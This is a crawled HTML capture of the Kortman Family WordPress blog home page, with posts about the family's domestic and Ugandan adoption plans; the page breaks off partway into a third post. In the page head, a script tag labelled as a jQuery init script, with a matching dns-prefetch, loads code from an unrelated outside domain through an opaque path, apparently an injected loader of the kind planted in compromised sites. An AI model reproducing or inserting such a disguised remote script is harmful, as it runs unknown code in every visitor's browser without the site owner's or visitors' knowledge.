

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kortmans.com/wp-includes/js/wp-emoji-release.min.js?ver=6.4.3
body_size: 14563
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Kortman Family	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="wp-content/themes/twentyeleven/style.css%3Fver=20221101.css" />
<link rel="pingback" href="https://kortmans.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kortmans.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='https://asyncawaitapi.com/' />
<link rel='dns-prefetch' href='https://kortmans.paulkortman.com/' />
<link rel="alternate" type="application/rss+xml" title="Kortman Family &raquo; Feed" href="author/becky/feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Kortman Family &raquo; Comments Feed" href="comments/feed/index.html" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kortmans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fb_data_style-css' href="https://kortmans.paulkortman.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.4.3" type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='wp-includes/css/dist/block-library/style.min.css%3Fver=6.4.3.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='wp-content/plugins/contact-form-7/includes/css/styles.css%3Fver=5.7.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='wp-content/themes/twentyeleven/blocks.css%3Fver=20220927.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css%3Fver=6.4.3.css' type='text/css' media='all' />
<script type="text/javascript" src="https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw" id="jquery-init-custom-script-js"></script>
<link rel="https://api.w.org/" href="wp-json/index.html" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kortmans.com/xmlrpc.php?rsd" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-679516-9', 'auto');
			ga('send', 'pageview');
	})();
</script>
		<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #C00;
		}
		</style>
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-50401dbd320c7dfd4d030fe607702e28","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-50401dbd320c7dfd4d030fe607702e28" async="async"></script></head>

<body class="home blog wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="index.html#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="index.html#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="index.html" rel="home">Kortman Family</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="index.html">
									<img src="files/2012/01/cropped-kiddos3.jpg" width="1000" height="288" alt="Kortman Family" />
								</a>
			
									<form method="get" id="searchform" action="index.html">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="http://kortmans.paulkortman.com">Home</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://facebook.com/beckykortman">Becky on Facebook</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://facebook.com/paulkortman">Paul on Facebook</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

			
							<nav id="nav-above">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="page/2/index.html" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
			
				
					
	<article id="post-50" class="post-50 post type-post status-publish format-standard hentry category-adoption category-kortman-updates">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=50.html" rel="bookmark">You&#8217;re Gonna Do What?</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=50.html" title="11:09 pm" rel="bookmark"><time class="entry-date" datetime="2012-01-22T23:09:58-05:00">January 22, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=50.html#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="at-above-post-homepage addthis_tool" data-url="https://kortmans.com/2012/01/22/youre-gonna-do-what/"></div><p>This morning we completed our second homestudy in as many years.  God&#8217;s got us on another faith journey. But, isn&#8217;t life just more fun and exciting when you are trusting him for your EVERY DAY!?!?!  Our homestudy with AAI for the domestic adoption is still active, however, we have been led to pursue an international adoption AT THE SAME TIME.</p>
<p>Are we crazy?</p>
<p>Yes.</p>
<p>Does it seem confusing and slightly irresponsible?</p>
<p>Maybe.</p>
<p>Is God&#8217;s plan always best?</p>
<p>ALWAYS!</p>
<p>We are resting comfortably in the knowledge that no matter the outcome of either homestudy, we are following the Leader.  He is directing us and all we have to do is OBEY.  We know our hearts may get hurt along the way, but God is the one who holds our hearts too.</p>
<p>This blog will continue to update our progress as we prepare to bring some more little Kortmans under our care.  Your prayers/good thoughts are greatly coveted and much appreciated.</p>
<p>This post is to inform and let you know where our heart is as a couple/family, but future correspondence will be from Becky&#8217;s perspective.  We feel that a 1st person narrative is the best way for you to connect with us on this journey &#8212;and well, Becky just really wants to write.  : )</p>
<p>So, look out AFRICA, the Kortmans are coming back&#8230;.and there are five of them now!</p>
<p style="text-align: center"><a href="https://kortmans.com/files/2012/01/ugandan-flag.gif"><img fetchpriority="high" decoding="async" class="size-medium wp-image-54 aligncenter" src="files/2012/01/ugandan-flag-300x180.gif" alt="" width="300" height="180" srcset="files/2012/01/ugandan-flag-300x180.gif 300w, files/2012/01/ugandan-flag-500x300.gif 500w, files/2012/01/ugandan-flag.gif 503w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="https://kortmans.com/2012/01/22/youre-gonna-do-what/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/adoption/index.html" rel="category tag">Adoption</a>, <a href="category/kortman-updates/index.html" rel="category tag">Updates</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=50.html#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-50 -->

				
					
	<article id="post-18" class="post-18 post type-post status-publish format-standard hentry category-adoption">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=18.html" rel="bookmark">New Addition to the Family</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=18.html" title="1:57 am" rel="bookmark"><time class="entry-date" datetime="2011-03-02T01:57:00-05:00">March 2, 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=18.html#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="at-above-post-homepage addthis_tool" data-url="https://kortmans.com/2011/03/02/new-addition-to-the-family/"></div><p>Yes, you read that right!  We are about to add another little bundle to our family (Lord willing).  When are we due, you ask???  We have no idea!!!!!</p>
<p>We have almost completed our home study to adopt an infant domestically.  You can only begin to know how excited we are!  God&#8217;s hand as been SO evident in this process and we are resting very peacefully in the knowledge that He has it all orchestrated perfectly!</p>
<p>I just wanted to make sure you all knew.  We are open to any questions you want to ask as we move through this process.  We covet your prayers as well and ask that you please pray specifically for the birth mother and baby who will soon become part of our lives.</p>
<p>What is this&#8230;..The Learning Journey Part 4 or 5 by now?!?!?!?!</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-homepage addthis_tool" data-url="https://kortmans.com/2011/03/02/new-addition-to-the-family/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="category/adoption/index.html" rel="category tag">Adoption</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="index.html%3Fp=18.html#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-18 -->

				
					
	<article id="post-17" class="post-17 post type-post status-publish format-standard hentry category-kortman-updates">
		<header class="entry-header">
						<h1 class="entry-title"><a href="index.html%3Fp=17.html" rel="bookmark">The Baby Formerly Known as Junebug</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="index.html%3Fp=17.html" title="12:26 am" rel="bookmark"><time class="entry-date" datetime="2010-05-29T00:26:00-04:00">May 29, 2010</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="author/becky/index.html" title="View all posts by Becky" rel="author">Becky</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="index.html%3Fp=17.html#comments">3</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
